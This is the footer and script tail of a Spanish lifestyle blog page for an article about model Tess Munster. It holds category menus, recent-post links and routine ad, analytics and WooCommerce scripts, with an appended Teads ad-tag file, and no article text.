	<option class="level-0" value="14961">NSFW&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3">Nutrición&nbsp;&nbsp;(429)</option>
	<option class="level-1" value="29">&nbsp;&nbsp;&nbsp;Adelgazar&nbsp;&nbsp;(66)</option>
	<option class="level-1" value="30">&nbsp;&nbsp;&nbsp;Alimentos y suplementos&nbsp;&nbsp;(233)</option>
	<option class="level-1" value="33">&nbsp;&nbsp;&nbsp;Cómelo/piénsalo&nbsp;&nbsp;(39)</option>
	<option class="level-1" value="28">&nbsp;&nbsp;&nbsp;Controla tu peso&nbsp;&nbsp;(101)</option>
	<option class="level-1" value="3471">&nbsp;&nbsp;&nbsp;Recetas&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="65768">Office&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="65769">Phones&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3082">Rankings&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="3758">RSS&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="3765">&nbsp;&nbsp;&nbsp;RSS 20M GENTE Y TV&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="4853">sexo&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="3695">Sociedad&nbsp;&nbsp;(481)</option>
	<option class="level-1" value="3844">&nbsp;&nbsp;&nbsp;Actualidad&nbsp;&nbsp;(181)</option>
	<option class="level-1" value="3713">&nbsp;&nbsp;&nbsp;Apps&nbsp;&nbsp;(25)</option>
	<option class="level-1" value="3730">&nbsp;&nbsp;&nbsp;Cine&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="3876">&nbsp;&nbsp;&nbsp;Consumo&nbsp;&nbsp;(32)</option>
	<option class="level-1" value="3725">&nbsp;&nbsp;&nbsp;Empresas&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="3727">&nbsp;&nbsp;&nbsp;Famosos&nbsp;&nbsp;(57)</option>
	<option class="level-1" value="3717">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="3925">&nbsp;&nbsp;&nbsp;Salud&nbsp;&nbsp;(50)</option>
	<option class="level-1" value="3721">&nbsp;&nbsp;&nbsp;Sexo&nbsp;&nbsp;(56)</option>
	<option class="level-1" value="3870">&nbsp;&nbsp;&nbsp;Sucesos&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="3701">&nbsp;&nbsp;&nbsp;Tecnologia&nbsp;&nbsp;(61)</option>
	<option class="level-1" value="3707">&nbsp;&nbsp;&nbsp;Television&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="3696">Tests&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="4547">videos&nbsp;&nbsp;(36)</option>
	<option class="level-1" value="4636">&nbsp;&nbsp;&nbsp;Fitness&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="10201">&nbsp;&nbsp;&nbsp;HMTV&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4658">&nbsp;&nbsp;&nbsp;nutricion&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="4854">&nbsp;&nbsp;&nbsp;sexo&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="3763">VIRAL&nbsp;&nbsp;(159)</option>
	<option class="level-0" value="65771">Watch&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="62207">World&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="14963">WOW&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="14964">WTF&nbsp;&nbsp;(10)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>POSTS NUEVOS</span></h4>
		<ul>
											<li>
					<a href="https://www.hombremoderno.es/montar-oficina-en-casa/">Montar una oficina en casa: 7 consejos para su éxito</a>
									</li>
											<li>
					<a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/">¿Cómo ha cambiado la industria del porno?</a>
									</li>
											<li>
					<a href="https://www.hombremoderno.es/estrategias-email-marketing/">Email Marketing 2020: Qué estrategia tener en cuenta</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_media_image"><img class="image " src="https://remag.wpsoul.net/wp-content/uploads/2016/12/footerlogo.png" alt="" width="110" height="30" decoding="async" /></aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p>Rehub is modern all in one price comparison and review theme with best sollutions for affiliate marketing, deal communities, user oriented online moneymaking sites, Social Business directory with locations</p>
<p>This demo site is only for demonstration purposes. All images are copyrighted to their respective owners. All content cited is derived from their respective sources.</p>
</div>
		</aside>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-bimber-demo-main-footer-menu-container"><ul id="menu-bimber-demo-main-footer-menu" class="td-subfooter-menu"><li id="menu-item-805576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-805576"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805348"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805521"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805537"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805553"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805478" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-805478"><a href="https://www.hombremoderno.es/contact-us/">Contact us</a></li>
<li id="menu-item-805508" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-805508"><a href="https://www.hombremoderno.es/privacy-policy/">GDPR Privacy policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                                    </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


			<!-- start/ frontend footer/ WooZone -->
		<!-- WooZone version: 13.6.8 -->


<!-- start/ woocommerce-tabs amazon fix -->
<script type="text/javascript">
jQuery('.woocommerce-tabs #tab-description .aplus p img[height=1]').css({ 'height': '1px' });
</script>
<!-- end/ woocommerce-tabs amazon fix -->

<span id="WooZone_current_aff" class="display: none;" data-current_aff="{&quot;user_country&quot;:{&quot;key&quot;:&quot;es&quot;,&quot;website&quot;:&quot;.es&quot;,&quot;affID&quot;:&quot;hombremoderno-21&quot;}}"></span>			<!-- end/ frontend footer/ WooZone -->
		<script>(function(){var advanced_ads_ga_UID="UA-38202348-5",advanced_ads_ga_anonymIP=!!1;function AdvAdsAdBlockCounterGA(t){this.UID=t,this.analyticsObject="function"==typeof gtag;var n=this;return this.count=function(){gtag("event","AdBlock",{event_category:"Advanced Ads",event_label:"Yes",non_interaction:!0,send_to:n.UID})},function(){if(!n.analyticsObject){var e=document.createElement("script");e.src="https://www.googletagmanager.com/gtag/js?id="+t,e.async=!0,document.body.appendChild(e),window.dataLayer=window.dataLayer||[],window.gtag=function(){dataLayer.push(arguments)},n.analyticsObject=!0,gtag("js",new Date)}var a={send_page_view:!1,transport_type:"beacon"};window.advanced_ads_ga_anonymIP&&(a.anonymize_ip=!0),gtag("config",t,a)}(),this}window.advanced_ads_check_adblocker=function(t){var n=[],e=null;function a(t){(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)}).call(window,t)}return a((function(){var t=document.createElement("div");t.innerHTML="&nbsp;",t.setAttribute("class","ad_unit ad-unit text-ad text_ad pub_300x250"),t.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(t),a((function(){var a=window.getComputedStyle&&window.getComputedStyle(t),o=a&&a.getPropertyValue("-moz-binding");e=a&&"none"===a.getPropertyValue("display")||"string"==typeof o&&-1!==o.indexOf("about:");for(var i=0,d=n.length;i<d;i++)n[i](e);n=[]}))})),function(t){null!==e?t(e):n.push(t)}}(),advanced_ads_check_adblocker((function(t){t&&new AdvAdsAdBlockCounterGA(advanced_ads_ga_UID).count()}));})();</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/files/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.1 (rara)
        Deploy mode: deploy
        
        uid: 6935ab1cc227c
    -->

    	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Siguiente \u003E","prev":"\u003C Anterior","image":"Imagen","of":"de","close":"Cerrar","noiframes":"Esta funci\u00f3n necesita frames integrados. Tienes los iframes desactivados o tu navegador no es compatible.","loadingAnimation":"https://www.hombremoderno.es/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.js" id="thickbox-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/owl-carousel/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.hombremoderno.es/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var nextgen_lightbox_settings = {"static_path":"https:\/\/www.hombremoderno.es\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"all_images"};
//# sourceURL=ngg_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.js?ver=3.18" id="ngg_common-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.js?ver=3.18" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"88925003\",\"post\":\"78277\",\"tz\":\"1\",\"srv\":\"www.hombremoderno.es\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "88925003", "78277" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202549.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763003617" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.hombremoderno.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.hombremoderno.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="hombr-4ad9cd14b79e8773eb2b7fdfbc45a63e" id="hombr-4ad9cd14b79e8773eb2b7fdfbc45a63e"></div><script>window.advads_passive_placements = {"yoc-top-movil_1":{"elementid":["hombr-f881367955b021bc0e6b6c51ea04bd20"],"ads":{"792959":{"id":792959,"title":"NEW YOC BANNER ARRIBA","expiry_date":0,"visitors":[{"type":"mobile","operator":"is"},{"type":"referrer_url","operator":"contain","value":"hombremoderno.es"}],"content":"<div class=\"hombr-yoc-top-movil\" style=\"margin-left: auto; margin-right: auto; text-align: center; \" id=\"hombr-31425336\"><!-- ES_HombreModerno \/ HombreModerno_new_mobilesite \/ banner_header -->\r\n<div data-visx data-ad-unit=\"905069\" data-is-mobile=\"1\" data-page-url=\"\"><\/div>\r\n<script async=\"async\" src=\"https:\/\/s.visx.net\/tag.js\"><\/script><\/div>","once_per_page":1,"debugmode":false,"blog_id":1,"type":"plain","position":"center"}},"type":"ad","id":792959,"placement_info":{"type":"post_above_headline","name":"YOC TOP MOVIL","item":"ad_792959","options":{"ad_label":"default","placement_position":"center"},"id":"yoc-top-movil"},"test_id":null,"inject_before":["<script>advads.move(\"#hombr-f881367955b021bc0e6b6c51ea04bd20\", \"h1\", { method: \"insertBefore\" });<\/script>"]}};

window.advads_ajax_queries = [{"id":"teads-mitad","method":"placement","params":{"cache-busting":"on","ad_label":"default","placement_position":"center","placement_clearfix":"1","item_adblocker":"","pro_minimum_length":"","placement":{"type":"post_content_middle"},"previous_method":null,"previous_id":null,"url_parameter":"\/tess-munster-supermodelo-120-kilos\/","post":{"id":78277,"author":"11","post_type":"post"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":2,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"post_content_middle","global_output":true},"elementid":"hombr-1815f29f2c7da9abd69a95c522a251f9","blog_id":1},{"id":"body-yieldpubs-skin-dfp","method":"placement","params":{"cache-busting":"auto","ad_label":"default","item_adblocker":"","previous_method":"placement","previous_id":"body-yieldpubs-skin-dfp","url_parameter":"\/tess-munster-supermodelo-120-kilos\/","post":{"id":78277,"author":"11","post_type":"post"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":2,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"footer","global_output":true,"output":{"class":["hombr-body-yieldpubs-skin-dfp"],"placement_id":"body-yieldpubs-skin-dfp"}},"elementid":"hombr-4ad9cd14b79e8773eb2b7fdfbc45a63e","blog_id":1}];

( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( window.advanced_ads_pro ) {advanced_ads_pro.process_passive_cb();} else if ( window.console && window.console.log ) {console.log('Advanced Ads Pro: cache-busting can not be initialized');} });</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- JS generated by theme -->

<script>
    
</script>

			<div style="padding-bottom:15px;" class="wordads-tag" data-slot-type="top">
				<div id="atatags-dynamic-top-6935ab1cca917">
					<script type="text/javascript">
						window.getAdSnippetCallback = function () {
							if ( false === ( window.isWatlV1 ?? false ) ) {
								// Use Aditude scripts.
								window.tudeMappings = window.tudeMappings || [];
								window.tudeMappings.push( {
									divId: 'atatags-dynamic-top-6935ab1cca917',
									format: 'top',
								} );
							}
						}

						if ( document.readyState === 'loading' ) {
							document.addEventListener( 'DOMContentLoaded', window.getAdSnippetCallback );
						} else {
							window.getAdSnippetCallback();
						}
					</script>
				</div>
			</div>		<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
				<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.hombremoderno.es/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.hombremoderno.es/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":88925003,"store_id":false,"ui":null,"url":"https://www.hombremoderno.es","woo_version":"8.2.0","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+01:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Blog","Tess Munster, la supermodelo de 120 kilos"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://a.teads.tv/page/52200/tag
body_size: 589
content:
(function(w, d, s) {
  try {
    d = w.top.document || d; w = w.top.document ? w.top : w;
  } catch (e) {}
  var ttag = function() {
    var _tt_articles = window.top.document.querySelectorAll('.post .entry-content > p');
var _tt_slots = _tt_articles[_tt_articles.length - 1].querySelectorAll('.post .entry-content > p');
    w.teads.page(52200).placement(57283, {slider: {allow_corner_position: false, allow_top_position: false}, "css":"margin: 0px 0px 17px;","format":"inread","slot":{"insertInside":true,"btf":false,"selector":_tt_articles,"minimum":2}}).serve();
  };
  if (w.teads && w.teads.page) { ttag(); }
  else if (!w.teadsscript) {
    s.src = 'https://static.teads.tv/static/master/media/format/v3/teads-format.min.js';
    s.async = true; s.onload = ttag; w.teadsscript = d.getElementsByTagName('head')[0].appendChild(s);
  }
})(window, document, document.createElement('script'));